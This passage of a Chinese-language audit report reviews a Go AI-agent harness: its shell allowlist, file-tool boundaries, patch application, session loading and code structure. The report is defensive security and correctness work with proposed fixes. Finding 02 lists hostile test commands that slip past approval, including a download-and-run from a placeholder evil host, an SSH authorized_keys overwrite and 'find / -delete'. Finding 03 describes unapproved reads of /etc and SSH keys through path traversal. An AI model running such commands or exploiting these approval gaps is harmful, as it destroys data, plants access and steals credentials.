          <code>isSafe()</code> 用 <code>strings.HasPrefix</code> 匹配 <code>safeCommandPrefixes</code>，
          只看命令开头，不理解 shell 语法。任何以白名单词开头的命令行——无论后面接了什么——都被判为"只读安全"直接放行。
          7 个测试命令里 6 个在 <code>acceptedit</code> 模式下无需审批即可执行。
        </p>
        <div class="evidence"><span class="lbl">Decide(cmd, ModeAcceptEdits, nil) 实测</span>find / -delete                                  → <em>★放行（无审批）</em>
cat /etc/passwd                                 → <em>★放行（无审批）</em>
echo pwned &gt; ~/.ssh/authorized_keys→ <em>★放行（无审批）</em>
ls &amp;&amp; curl http://evil.sh -o /tmp/x &amp;&amp; sh /tmp/x → <em>★放行（无审批）</em>
env; python3 -c 'shutil.rmtree(...)'            → <em>★放行（无审批）</em>
grep x /dev/null; rm -rf /tmp/victim            → 询问   ← 仅此一条被黑名单拦住</div>
        <p style="margin-top:14px">
          注意最后一条之所以被拦，是因为 <code>rm -rf</code> 命中了<em>黑名单子串</em>，而非白名单判对了。
          换成 <code>find / -delete</code> 这种不含黑名单词的破坏性命令，就直接穿过去了。
        </p>
        <p>
          修法：白名单判定前先拒绝含shell 元字符的命令行（<code>; | &amp; &gt; &lt; $( ` &amp;&amp; ||</code>），
          只对"单一简单命令"应用前缀白名单。这比引入 tree-sitter 便宜得多，且能堵住上面全部案例。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">03</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-crit">安全</span>
          <span class="tag t-arch">边界缺失</span>
          <span class="tag t-file">internal/tools/fs.go · write_file.go · apply_patch.go</span>
        </div>
        <h3>全部 5 个文件工具无 workspace 边界，<code>readonly</code> 模式形同虚设</h3>
        <p>
          <code>read_file</code> / <code>list_dir</code> / <code>glob</code> / <code>write_file</code> /
          <code>apply_patch</code> 都把模型给的路径直接交给 <code>os</code> 调用，
          没有路径规范化、没有 workspace 前缀校验、没有 <code>../</code>穿越检查。
          <code>grep -rn "state.CWD\|filepath.Abs\|filepath.IsAbs" internal/tools/</code> 在全部工具里<strong>零命中</strong>。
        </p>
        <div class="evidence"><span class="lbl">实测 · 直接调用各工具的 Handle（rc 传 nil）</span>read_file  /etc/hosts             → <em>★成功，读到 4113 字节</em>
list_dir   /etc                   → <em>★成功，列出 76 项</em>
glob       /etc/*.conf            → <em>★成功，/etc/asl.conf /etc/autofs.conf …</em>
read_file  ../../../../../etc/hosts → <em>★成功，路径穿越未被拦</em>
write_file /tmp/…                 → <em>★成功</em>

<em>rc 传 nil 也全部正常工作 —— 工具根本不消费 rc.State.CWD</em></div>
        <p style="margin-top:14px">
          与审批策略叠加后后果被放大：<code>classify()</code> 把 read类工具归为 <code>classRead</code>，
          <code>Decide</code> 在<em>任何</em>模式下都对它返回 <code>OutcomeAllow</code>（policy.go:193-195）。
          也就是说最严格的 <code>readonly</code> 模式下，模型仍可无审批读取
          <code>/etc/passwd</code>、<code>~/.ssh/id_rsa</code>、任意绝对路径。
          "只读"限制的是写，不是读的范围——但用户会理解成后者。
        </p>
        <p>
          修法：加一个 <code>resolveInWorkspace(rc, path)</code> 公共辅助（<code>filepath.Abs</code> +
          <code>state.CWD</code> 为基 + 前缀校验），所有文件工具走它。这同时让
          <code>state.CWD</code> 这个死字段变活。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">04</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-warn">正确性</span>
          <span class="tag t-file">cmd/harness/run.go:53-62</span>
        </div>
        <h3><code>run --model</code> 装配错参数，thinking 配置静默泄漏</h3>
        <p>
          第 53 行 <code>ResolveFlags</code> 算出目标模型的完整配置 <code>res</code>，
          第 57 行却把<em>默认</em>配置 <code>rt.Provider</code> 传给 <code>agent.Build</code>，
          第 62 行又改回用 <code>res.Model</code>。于是 client 携带默认模型的 thinking 设置，
          请求却发往另一个模型；而新会话 state 的 <code>ThinkingEnabled</code>/<code>ThinkingEffort</code>
          都是零值，rc 覆盖为空，client 默认值一路生效。
        </p>
        <div class="evidence"><span class="lbl">配置：aaa-deep（默认，thinking 全档） / zzz-fast（enabled:false, efforts:[low]）</span>目标模型 zzz-fast 声明:  thinkingEnabled=false  efforts=[low]
实际发出的请求:        model=zzz-fast<em>thinkingEnabled=true  effort="high"</em>

<em>→ enabled=false 被忽略；effort=high 根本不在该模型支持集内</em></div>
        <p style="margin-top:14px">
          一行修复：<code>agent.Build(res, ...)</code>。<code>repl.go:32</code> 与
          <code>resume.go:75</code> 传 <code>rt.Provider</code> 是对的（它们没有 <code>--model</code> 覆盖）。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">05</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-warn">正确性</span>
          <span class="tag t-warn">UI 契约</span>
          <span class="tag t-file">internal/config/resolve.go:25-35</span>
        </div>
        <h3><code>/model</code> 弹窗列出了无法选中的模型</h3>
        <p>
          <code>Controller.Models()</code>（command.go:78-91）遍历<strong>所有</strong> provider 收集模型名给弹窗，
          但 <code>config.Resolve</code> 只在 <code>default_provider</code> 内查找模型（先定provider，再在其
          <code>Models</code> 里找）。选中非默认 provider 的模型 → <code>SetModel</code> 调<code>Resolve</code> 报 not found。
        </p>
        <div class="evidence"><span class="lbl">两provider 各持一模型，请求 beta 的 model-b</span>Resolve(cfg, "model-b") → <em>error: provider "alpha": models: "model-b" not found</em>
                <em>model-b 确实在配置里（beta 下），但查不到</em>

同名模型撞车时：alpha.shared 与 beta.shared 共存 → 静默取alpha，无提示</div>
        <p style="margin-top:14px">
          UI 承诺了配置层不支持的能力。两个方向选一个：让 <code>Resolve</code> 支持跨 provider 查找
          （模型名全局唯一，或用 <code>provider/model</code> 限定名），或让 <code>Models()</code>
          只列当前 provider 的模型。前者是用户真正想要的，后者是诚实的最小修。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">06</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-warn">健壮性</span>
          <span class="tag t-file">internal/session/transcript.go:89 · internal/tools/shell.go:65</span>
        </div>
        <h3>两处生命周期缺口：写后关panic、超时不杀进程组</h3>
        <p>
          <strong>（a）</strong> <code>TranscriptWriter.Write</code> 直接 <code>w.ch &lt;- line</code>，
          <code>Close</code> 里 <code>close(w.ch)</code>。<code>Close</code> 之后任何一次
          <code>AddUser</code>/<code>AddCommand</code>/<code>OnAgentEvent</code> 都会
          panic 崩掉整个进程——而 <code>Close</code> 幂等（<code>closeOnce</code>）恰恰暗示了
          "可能被多路径调用"的设计预期。<code>Flush</code> 同样中招。
        </p>
        <div class="evidence"><span class="lbl">实测</span>Write-after-Close → <em>panic: send on closed channel</em>
Flush-after-Close → <em>panic: send on closed channel</em></div>
        <p style="margin-top:14px">
          <strong>（b）</strong> shell 工具用 <code>exec.CommandContext</code>，超时只杀
          <code>sh</code> 本身，不杀进程组。命令若派生后台进程（<code>nohup ... &amp;</code>、
          <code>npm run dev &amp;</code>），孤儿进程会残留。
        </p>
        <div class="evidence"><span class="lbl">实测：600ms 超时 + nohup sleep 41</span>err=signal: killed  ctxErr=context deadline exceeded
<em>*** 孤儿进程残留：26527?? 0:00.00 sleep 41 ***</em></div>
        <p style="margin-top:14px">
          修法（a）：给 writer 加 <code>closed</code> 标志 + <code>RWMutex</code>，关闭后
          <code>Write</code> 静默丢弃而非 panic。
          修法（b）：<code>SysProcAttr{Setpgid: true}</code> +超时时 <code>syscall.Kill(-pgid, SIGKILL)</code>。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">07</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-crit">数据损坏</span>
          <span class="tag t-file">internal/tools/apply_patch.go:206-272</span>
        </div>
        <h3><code>apply_patch</code> 会静默改错位置，且失败后不回滚</h3>
        <p>
          <strong>（a）首次匹配即改，无歧义检测。</strong>
          <code>findSubsequence</code>（apply_patch.go:258）线性扫描取<em>第一个</em>匹配的位置，
          不检查文件里是否存在多处同样的片段。而 <code>@@</code> 定位行——模型用来消除歧义的唯一手段——
          在 <code>parseHunks:206-209</code> 被直接 <code>continue</code> 丢弃
          （代码注释 apply_patch.go:22 也承认"v1 忽略内容仅作分隔"）。
        </p>
        <p>
          后果是：文件里有重复片段时（同构的错误处理、相似的 getter、重复的 <code>return err</code>），
          模型想改后面那处，实际改了前面那处，<strong>且返回 success</strong>。
          模型和用户都不会收到任何警告。
        </p>
        <div class="evidence"><span class="lbl">实测· 文件含两个同构函数，补丁意图改 second()</span> 1: func first() error {
 2:     err := doA()
 3:     <em>return fmt.Errorf("second: %w", err)</em>   ← 改到了 first() 里
 4: }
 5:
 6: func second() error {
 7:     err := doB()
 8:     return err                              ← 模型真正想改的这行没动
 9: }

<em>applyPatch 返回 err=&lt;nil&gt;，工具结果 Success=true</em></div>
        <p style="margin-top:14px">
          <strong>（b）多操作补丁无事务性。</strong>
          <code>applyPatch:78-96</code> 顺序执行 ops，任一失败即 <code>return</code>，
          <strong>不回滚已完成的操作</strong>。模型收到"失败"，磁盘却已被部分修改；
          且因为 <code>applyAdd</code> 对已存在文件报错（apply_patch.go:156-158），
          模型原样重试会撞上"文件已存在"，陷入无法自行恢复的状态。
        </p>
        <div class="evidence"><span class="lbl">实测 · 补丁含 Add File + Update File（后者路径不存在）</span>applyPatch 返回 err=Update File .../does-not-exist.txt: no such file
<em>但 new.txt 已被创建（内容="created\n"）—— 无回滚</em></div>
        <p style="margin-top:14px">
          修法（a）：<code>findSubsequence</code> 改为找<em>全部</em>匹配，
          多于一处时返回"歧义"错误并把候选行号回填给模型；同时把 <code>@@</code>
          的定位文本用作匹配起点的过滤。这比引入完整 diff 库便宜，且直接消除静默错改。
          修法（b）：先把全部 ops 解析并校验（文件存在性、hunk 可匹配性）再统一落盘，
          或对涉及的文件先备份内容、失败时恢复。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">08</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-crit">数据丢失</span>
          <span class="tag t-file">internal/session/load.go:38,61,65-67</span>
        </div>
        <h3>一次超大工具输出或一行写坏，会话永久无法 resume</h3>
        <p>
          <code>loadHistoryFile</code> 用<code>bufio.Scanner</code> 且缓冲上限 4MB
          （load.go:38 与 61各一处），单行超限直接 <code>ErrTooLong</code>；
          JSON 解析失败则 <code>return nil, fmt.Errorf("bad line")</code>（load.go:65-67）——
          <strong>不跳过、不降级、不保留前面已读到的完好行</strong>。
        </p>
        <p>
          这条路径在实践中可达，因为 transcript 存的是<strong>未截断</strong>的工具结果：
          <code>emit(EventToolResult)</code> 在 <code>tool.Handle</code> 返回后立刻发出（agent.go:281），
          而 <code>ToolOutputMiddleware</code> 的 20KB 截断发生在 <code>next()</code> 返回<em>之后</em>
          改写 <code>rc.Messages</code>（tool_output.go:83-94）。
          也就是说 conversation 被截断到 20KB，transcript 却忠实记下全量。
          一条 <code>shell_command</code> 吐出 4MB 以上输出（<code>cat</code> 一个大文件、
          一次啰嗦的构建日志），该会话此后永久打不开。
        </p>
        <div class="evidence"><span class="lbl">实测 · 构造 transcript</span>含 5MB 合法 JSON 行 + 后续正常 user 行:
  LoadConversation → <em>err = bufio.Scanner: token too long</em>
  LoadLines        → <em>0 行</em>（后面那条完好的 user 行也读不到）

含一行崩溃截断的半个 JSON:
  LoadConversation → <em>err = bad line: unexpected end of JSON input</em>
  <em>前面完好的行被一并丢弃</em></div>
        <p style="margin-top:14px">
          更糟的是 TUI 会<strong>掩盖</strong>这个故障：<code>loadSessionHistory</code>
          在 <code>TranscriptLines()</code> 报错时静默回退到 conversation 渲染（tui/run.go:42-48），
          用户看到一个"正常打开但内容不全"的会话，而不是一条错误信息。
        </p>
        <p>
          根因是<strong>写读不对称</strong>：写侧几乎所有落盘错误都被静默丢弃
          （transcript.go:163-168 的 <code>json.Marshal</code> 与 <code>file.Write</code>、
          149-152 的切段失败），读侧却要求"逐行完美 JSON 且每行 &lt; 4MB"。
          修法：读侧改为跳过坏行并计数上报（<code>bufio.Reader</code> 替代 Scanner 以免行长限制），
          写侧对超大content 先落 <code>evictions/</code> 再在 transcript 里记指针。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">09</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-warn">竞态</span>
          <span class="tag t-file">internal/ui/tui/run.go:32 · internal/session/transcript.go:90</span>
        </div>
        <h3>回合进行中收到 SIGTERM，writer 写后关 panic 变为可达</h3>
        <p>
          第 06 项证实了 <code>Write</code>/<code>Flush</code> 在 <code>Close</code> 后会 panic。
          单看主路径它不可达（<code>runCmd</code> 的 <code>defer sess.Close()</code> 排在
          <code>&lt;-runDone</code> 之后；<code>/exit</code> 只在 <code>!m.running</code> 时生效）。
          但 TUI 有一条真实竞态路径：
        </p>
        <div class="evidence"><span class="lbl">路径</span>resumeCmd: signal.NotifyContext(ctx, SIGTERM)     (resume.go:82)
       ↓ program用 tea.WithContext(ctx)          (tui/run.go:29)
SIGTERM 到达 → program.Run() 因 ctx 取消而返回
       ↓ defer controller.CloseAll() 关闭 writer  (tui/run.go:32)
<em>但 agent run goroutine 从未被等待，仍在运行</em>
       ↓ 它的 ctx 也被取消 → emit EventError      (agent.go:138/146)
       ↓ controller.onEvent → active.OnAgentEvent (controller.go:84-89)
       ↓ w.Write → <em>panic: send on closed channel</em></div>
        <p style="margin-top:14px">
          同一竞态还有第二种触发方式：channel 缓冲（256）满时生产者阻塞在 <code>w.ch &lt;-</code>，
          此时 <code>close(w.ch)</code> 同样让阻塞中的发送者 panic。
          <code>closeOnce</code> 只保证 <code>Close</code> 自身幂等，管不了 Close 与并发 Write 的关系。
        </p>
        <p>
          修法：<code>RunTUI</code> 在<code>CloseAll</code> 前等待 run goroutine 退出，
          外加 writer 侧的 <code>closed</code> 标志兜底（两者都要，前者治因后者治症）。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">10</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-warn">状态建模</span>
          <span class="tag t-file">internal/ui/tui/popup.go:130 · model.go:532-544</span>
        </div>
        <h3>覆盖层无优先级建模，审批未决时队列命令可开出第二层弹窗</h3>
        <p>
          三个覆盖层字段 <code>appr</code>（审批）/ <code>sel</code>（选择弹窗）/ <code>help</code>
          可同时为真。互斥性只由两处<em>顺序</em>隐式保证：渲染看 <code>modalArea</code> 的
          switch（view.go 内appr &gt; sel &gt; help），按键看 <code>handleKey</code>
          开头的 if 链（model.go:202-208）。<code>openPopup</code>（popup.go:130）
          没有 <code>if m.appr != nil</code> 守卫。
        </p>
        <p>
          按键通道其实是安全的——我实测 <code>appr != nil</code> 时 <code>handleApprovalKey</code>
          拦下了包括 <code>enter</code> 在内的所有按键，用户无法在审批挂起时手动开弹窗。
          真正的通道是<strong>队列消费</strong>：回合期间输入的 <code>/help</code> 进队列，
          <code>handleRunDone</code> 在回合结束时直接调 <code>handleInput</code> 执行它，
          完全不检查 <code>appr</code> 状态。
        </p>
        <div class="evidence"><span class="lbl">实测 · appr 挂起 + 队列含 /help，触发 runDoneMsg</span>handleRunDone 后: appr=<em>true</em>  sel=false  help=<em>true</em>   ← 两个overlay 并存
View() 渲染:      审批框=true   帮助框=false        ← help 被 appr 遮住

<em>用户答完审批(y/s/n) → appr 清空 → help 突然浮现</em>
<em>一个他早已"发出"却从未见过的命令</em></div>
        <p style="margin-top:14px">
          后果是 UX 错乱而非崩溃，但根因值得修：把三个字段收成一个
          <code>overlay</code> 单字段（带kind 的 tagged union），非法组合就不可表达，
          渲染与按键分发也各自只剩一处判断。
        </p>
      </div>
    </div>
  </section>

  <section>
    <h2>依赖方向 <span class="count">2 处倒置</span></h2>
    <p class="lede">
      两处底层包引用上层包。均<strong>不构成编译期循环</strong>（我核对了两侧的import），
      但方向是倒的，会阻碍后续拆分与复用。
    </p>

    <figure>
      <div class="diagram">
        <svg viewBox="0 0 620 320" role="img" aria-label="包分层图，标出两条向上的依赖边">
          <defs>
            <marker id="ar-bad" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="6" markerHeight="6" orient="auto-start-reverse">
              <path d="M0,0 L10,5 L0,10 z" fill="var(--crit)"/>
            </marker>
          </defs>

          <!-- L5 -->
          <rect x="20" y="16" width="580" height="34" fill="var(--rule-soft)" stroke="var(--rule)"/>
          <text x="32" y="38" font-family="var(--mono)" font-size="12.5" fill="var(--ink-2)">cmd/harness · app</text>
          <text x="588" y="38" font-family="var(--mono)" font-size="10.5" fill="var(--ink-3)" text-anchor="end">装配</text>

          <!-- L4 -->
          <rect x="20" y="66" width="580" height="34" fill="var(--rule-soft)" stroke="var(--rule)"/>
          <text x="32" y="88" font-family="var(--mono)" font-size="12.5" fill="var(--ink-2)">ui · ui/tui</text>
          <text x="588" y="88" font-family="var(--mono)" font-size="10.5" fill="var(--ink-3)" text-anchor="end">交互</text>

          <!-- L3 agent -->
          <rect x="20" y="116" width="280" height="34" fill="var(--rule-soft)" stroke="var(--rule)"/>
          <text x="32" y="138" font-family="var(--mono)" font-size="12.5" fill="var(--ink-2)">agent</text>
          <!-- L3 session -->
          <rect x="320" y="116" width="280" height="34" fill="var(--crit-soft)" stroke="var(--crit)"/>
          <text x="332" y="138" font-family="var(--mono)" font-size="12.5" fill="var(--crit)">session</text>

          <!-- L2 impl -->
          <rect x="20" y="166" width="280" height="34" fill="var(--rule-soft)" stroke="var(--rule)"/>
          <text x="32" y="188" font-family="var(--mono)" font-size="12.5" fill="var(--ink-2)">middleware/impl</text>
          <!-- L2 tools -->
          <rect x="320" y="166" width="280" height="34" fill="var(--crit-soft)" stroke="var(--crit)"/>
          <text x="332" y="188" font-family="var(--mono)" font-size="12.5" fill="var(--crit)">tools</text>

          <!-- L1 -->
          <rect x="20" y="216" width="580" height="34" fill="var(--rule-soft)" stroke="var(--rule)"/>
          <text x="32" y="238" font-family="var(--mono)" font-size="12.5" fill="var(--ink-2)">middleware · provider</text>

          <!-- L0 -->
          <rect x="20" y="266" width="580" height="34" fill="var(--accent-soft)" stroke="var(--accent)"/>
          <text x="32" y="288" font-family="var(--mono)" font-size="12.5" fill="var(--accent)">config · messages · agentstate</text>
          <text x="588" y="288" font-family="var(--mono)" font-size="10.5" fill="var(--accent)" text-anchor="end">零内部依赖</text>

          <!-- violation: tools -> impl (right to left, same tier is fine; draw as sideways-up) -->
          <path d="M330,166 C300,150 290,158 300,166" fill="none" stroke="var(--crit)" stroke-width="1.6" marker-end="url(#ar-bad)"/>
          <text x="356" y="158" font-family="var(--mono)" font-size="10.5" fill="var(--crit)">tools → impl.EvictContent</text>

          <!-- violation: session -> agent -->
          <path d="M330,133 L306,133" fill="none" stroke="var(--crit)" stroke-width="1.6" marker-end="url(#ar-bad)"/>
          <text x="356" y="112" font-family="var(--mono)" font-size="10.5" fill="var(--crit)">session → agent.Event</text>
        </svg>
      </div>
      <figcaption>
        实线红箭头为方向倒置的依赖。其余层级依赖自上而下，符合 config.go 注释里声明的
        <code>config → provider → tools/middleware → agent</code>。
      </figcaption>
    </figure>

    <div class="prose">
      <h3><code>tools</code> → <code>middleware/impl</code></h3>
      <p>
        <code>shell.go:14</code> 为了 <code>impl.EvictContent</code>（截断+落盘）而import 中间件<em>实现</em>包。
        工具是叶子能力，却依赖了一个 middleware 的具体实现。<code>EvictContent</code> 本质是通用的
        "超长内容落盘+预览"工具函数，和 middleware 无关——挪到 <code>internal/evict</code> 或
        <code>internal/middleware</code>（契约层）即可，两边都能引。
      </p>
      <h3><code>session</code> → <code>agent</code></h3>
      <p>
        <code>transcript.go:12</code> 与 <code>session.go:11</code> 为了 <code>agent.Event</code>
        类型而 import<code>agent</code>。持久化层依赖编排层的事件枚举，意味着 transcript 格式被
        agent 的事件定义绑住，且 session 无法在不引入 agent 的场景下复用。
        更顺的方向：事件类型下沉到 <code>messages</code> 或独立 <code>events</code> 包，
        或让 <code>session</code>暴露自己的 <code>Line</code> 写入 API，由 <code>cmd</code> 层做转换。
      </p>
    </div>
  </section>

  <section>
    <h2>失效的设计意图 <span class="count">注释与代码不一致</span></h2>
    <div class="prose">
      <h3><code>state.CWD</code> 是死字段</h3>
      <p>
        <code>agentstate.go:28</code> 定义、<code>session.go:33-35</code> 用三行注释解释它的语义
        （"会话启动目录，resume 后模型可知会话从哪启动"）、每次落盘都写它——
        但全仓库<strong>没有任何代码读取它</strong>。
        <code>shell_command</code> 的工作目录来自模型传的 <code>workdir</code> 参数，
        文件工具没有 base 目录概念。
        ADR-028 想解决的"resume 后 cwd 漂移"问题实际并未解决：resume 时进程 cwd 是用户当前所在目录，
        与会话原始目录无关，而工具全都跟随进程 cwd。
      </p>
      <h3><code>ContextWindow</code> 解析后无人消费<span style="color:var(--ink-3);font-weight:400">（已规划，下一阶段）</span></h3>
      <p>
        <code>config.Resolve</code> 认真解析 <code>context_window</code>（含默认回退），
        <code>providerBase</code> 提供 getter，但除了这个 getter 自己没有调用点。
        <code>agent.Run</code> 的 <code>for {}</code> 循环（agent.go:135）<strong>既无轮次上限，也无 token 预算检查</strong>；
        <code>stop_reason</code> 在<code>anthropic_stream.go</code> 里完全没有被读取，
        <code>max_tokens</code> 截断会静默发生（正是 anthropic.go:42-45 注释里描述过的那个坑）。
        上下文超限时的行为取决于 API 报错，harness 层没有保护。
      </p>
      <p>
        <strong>定性说明</strong>：上下文管理（<code>compact</code>）与 workspace 边界均为作者<strong>已规划、下一阶段实施</strong>的内容，
        属已知未实现，<em>不计为设计错误</em>。此处记录仅为标注当前状态：
        在这两层补上之前，现有架构尚未经过长会话的真实压力检验。
        <code>state.CWD</code> 成为死字段同理——它是 workspace 尚未落地的表现，而非疏漏。
      </p>
      <h3>无重试与退避</h3>
      <p>
        <code>grep -rn "retry\|backoff"</code> 在 provider / agent / cmd 全线零命中。
        429与 5xx 直接冒泡成<code>EventError</code> 终止回合。对一个"可真实使用"的 harness，
        这是最容易被用户感知的健壮性缺口。
      </p>
    </div>
  </section>

  <section>
    <h2>设计层面 <span class="count">需在下一阶段一并考虑</span></h2>
    <p class="lede">
      与前述缺陷不同，这一条不是"忘了写校验"，而是<strong>权限模型缺少一个维度</strong>——
      补实现补不出来，需要改 <code>Decide</code> 的输入契约。之所以单列，是因为它与
      规划中的 workspace 有耦合：workspace 落地时若不一并考虑，会先做出一个只有硬边界的版本，回头再拆开加。
    </p>

    <div class="prose">
      <h3>审批授权粒度：决策只看工具名，不看这次调用要碰什么</h3>
      <p>
        <code>Decide</code>（policy.go:180）的可见信息只有三样：工具名、当前模式、会话已批准列表。
        它拿到 <code>call</code> 后第一步是 <code>classify(call.Name)</code> 把工具名映射成四类，
        然后 read 与 todo 类<strong>在任何模式下直接放行</strong>：
      </p>
      <div class="evidence"><span class="lbl">policy.go:193-195· 决定只由工具名做出</span>case classRead, classTodo:
    return OutcomeAllow, ""        <em>← call.Args 里的 path 从未被读取</em></div>
      <p style="margin-top:14px">
        对比同一函数里的 shell 分支，差异就很清楚——shell 是<em>看参数</em>的：
      </p>
      <div class="evidence"><span class="lbl">policy.go:201-210 · 同一函数，按参数内容决定</span>case classShell:
    cmd := cmdOf(call)             <strong>← 解析参数</strong>
    switch {
    case isDangerous(cmd): ...     <strong>← 按内容判定</strong>
    case isSafe(cmd):...</div>
      <p style="margin-top:14px">
        所以问题不是"<code>Decide</code> 拿不到参数"——<code>call.Args</code> 就在手里。
        问题是 <code>toolClass</code> 这个抽象<strong>把"这个工具是什么"和"这次调用要碰什么"压成了同一个维度</strong>。
        一旦某工具被归进 <code>classRead</code>，它的全部调用共享同一结论，参数不再有发言权。
      </p>
      <p>
        结果是这个权限模型无法表达一句很基本的话：<em>允许读项目内的文件，不允许读项目外的。</em>
        不是"尚未实现"，而是<strong>说不出来</strong>——<code>Outcome</code> 只有
        Allow / Ask / Deny 三值，没有任何位置承载"在什么范围内 Allow"。
      </p>

      <h3>会话记忆继承了同一问题</h3>
      <p>
        <code>ApprovalKey</code>（policy.go:148-153）对非 shell 工具直接返回工具名：
      </p>
      <div class="evidence"><span class="lbl">policy.go:148-153</span>if call.Name == "shell_command" {
    return NormalizeCommand(cmdOf(call))   <strong>← shell：按命令内容</strong>
}
return call.Name                           <em>← 其它：按工具名</em></div>
      <p style="margin-top:14px">
        于是用户在 <code>readonly</code> 下批准一次 <code>write_file</code> 并选"本会话记住"，
        记住的是 <code>"write_file"</code> 这个字符串——<strong>此后本会话内写任何路径都不再询问</strong>。
        用户同意的是"写这个文件"，系统记下的是"这个工具"。
        这两件事在 shell 上被区分开了，在文件工具上没有。
      </p>

      <h3>与 workspace 的关系：加了 workspace 不会自动解决</h3>
      <p>
        假设下一阶段实现了路径边界，所有文件工具被限制在 workspace 内。那时越界访问会被工具层拒掉，
        但 <code>Decide</code> 依然只看工具名、依然对所有 read 无条件 Allow。
        workspace 于是成为一道<strong>硬边界</strong>：要么全允许，要么全拒绝，用户无法参与决定。
      </p>
      <p>
        而审批系统的意义恰恰是处理"介于两者之间"的情形——workspace 内有个 <code>.env</code>，
        或模型想读 workspace 外的某个配置文件而这次确实合理，用户看一眼就能判断。
        两个机制解决的是不同问题：<strong>workspace 划定默认范围，审批负责范围之外交给人判断</strong>。
        若 <code>Decide</code> 说不出"这次调用碰的是什么"，第二个机制在文件工具上就无法工作，只剩第一个。
      </p>

      <h3>修法</h3>
      <p>
        改动集中在一处：让分类结果携带"这次调用要碰的资源"。
      </p>
      <div class="evidence"><span class="lbl">方向示意</span>// classify 不再只吃名字
type action struct {
    class  toolClass
    target string   // read/edit: 解析出的路径；shell: 命令；todo: 空
}</div>
      <p style="margin-top:14px">
        <code>Decide</code> 拿到 <code>target</code> 后，read 类即可从"无条件 Allow"变为
        "在允许范围内 Allow、范围外 Ask"；<code>ApprovalKey</code> 也顺势能对文件工具返回
        <code>write_file:&lt;路径&gt;</code>，让会话记忆的粒度与 shell 对齐。
      </p>
      <p>
        <code>Decide</code> 是纯函数且有独立测试（policy_test.go），改动不触及
        <code>ApprovalMiddleware</code> 与 agent loop，成本不高。
        关键是<strong>要在 workspace 那一版设计里一起想</strong>，而非事后追加。
      </p>
    </div>
  </section>

  <section>
    <h2>可维护性</h2>
    <div class="prose">
      <h3>TUI<code>Model</code>：33 个字段，7 个状态字段隐式编码状态机</h3>
      <p>
        <code>model.go</code> 693 行、<code>view.go</code> 612 行，<code>ui/tui</code> 单包 2,457 行
        （占非测试代码的三分之一）。<code>Model</code>（model.go:89-129）有 33 个字段，
        状态由 7 个字段隐式编码：<code>running</code> / <code>turnDone</code> /
        <code>interrupted</code> / <code>eventError</code> / <code>help</code> 五个 bool
        加<code>appr</code> / <code>sel</code> 两个指针。第 10 项已证实其中一组非法组合可达。
      </p>
      <p>
        字段本身内聚度不错，可直接按语义提取六个子结构：
        <code>inputHistory/historyPos/draft/completion</code> → <code>composerState</code>（内聚最高）；
        <code>running/turnDone/interrupted/eventError</code> → <code>turnState</code>（或干脆一个 <code>turnPhase</code> 枚举）；
        <code>items/msgs/tools/stream</code> → <code>timelineData</code>；
        <code>width/height/mainTop/composerTop/contentWidth/renderWidth</code> → <code>layoutState</code>（每帧由 <code>layout()</code> 重算）；
        <code>appr/sel/help/toast/showThinking</code> → <code>overlayState</code>；
        <code>hits/selectedHit/autoScroll</code> → <code>timelineNav</code>。
        顺带一提，<code>msgs</code> 字段的注释自述是"direct index"，它可以从 <code>items</code> 过滤得出，属冗余缓存。
      </p>
      <h3>View 层宽度计算散落六处</h3>
      <p>
        <code>maxInt(1, m.width)</code> 的变体在 <code>view.go</code> 出现六次
        （84 / 95 / 158 / 160 / 162 / 229），且语义各不相同（<code>m.width</code>、
        <code>m.width-4</code>、<code>m.width-2</code>），与 <code>interaction.go:25</code>
        的 <code>contentWidth</code> 属重复推导。列表选择器的渲染模式
        （cursor 前缀 + 截断 + 选中高亮）在 <code>popup.go:225-237</code> 与
        <code>view.go:156-164</code> 各写一遍，可提取 <code>renderListRows(items, cursor, width)</code>。
        这解释了为什么 <code>TestModalsFitPanelWidth</code> 那类逐行宽度断言会存在——
        宽度没有单一来源，只能靠测试兜。
      </p>
      <h3><code>Chain</code> 的 5 个 <code>Wrap*</code> 是同一段逻辑抄了 5 遍</h3>
      <p>
        <code>chain.go:161-226</code>：<code>WrapAgent</code> / <code>WrapReasoning</code> /
        <code>WrapToolCall</code> / <code>WrapActing</code> / <code>WrapModelCall</code>
        除了 hook 名和 Input 类型外<strong>字节级同构</strong>（倒序循环 + <code>inner := next</code> 快照）。
        注释质量很高（把闭包捕获陷阱讲得很透），但这份优秀注释只挂在第一个函数上，
        后四个是"同WrapAgent"。新增第6 个 hook 就要再抄一遍。Go泛型可以收成一个
        <code>wrap[I any](mws, pick, core)</code>。这是全仓库最明确的一处可无风险收敛的重复。
      </p>
      <h3>工具层参数解析样板</h3>
      <p>
        7 个内置工具各自手写 <code>json.Unmarshal(args, &amp;p)</code> + 错误包装
        （<code>fs.go</code> 三处、其余各一处），JSON Schema 全部手写字符串字面量。
        加一个 <code>parseArgs[T](name, args) (T, error)</code> 泛型辅助可以消掉解析与错误包装的重复，
        同时统一 <code>ToolError</code> 的措辞。
      </p>
      <h3>测试基建缺共享 helper</h3>
      <p>
        <code>fakeTool</code> 在 <code>agent_test.go</code> 与 <code>tools_test.go</code> 各定义一份；
        测试配置模板在 <code>app_test.go</code>、<code>e2e_test.go</code>、<code>main_test.go</code> 各写一遍；
        <code>newRC</code> 构造散落在三个 middleware 测试文件里。
        另外 <code>tools</code> 包测试固定耗时 3.5s（<code>shell_test.go</code> 用真实
        <code>sleep 3</code>），<code>agent_test.go:186</code> 用 30ms sleep 制造并发窗口后断言
        <code>max&gt;=2</code>——慢机器上会偶发失败。
      </p>
    </div>
  </section>

  <section>
    <h2>其余已核实的问题 <span class="count">未单列，但值得排期</span></h2>
    <div class="prose">
      <p>
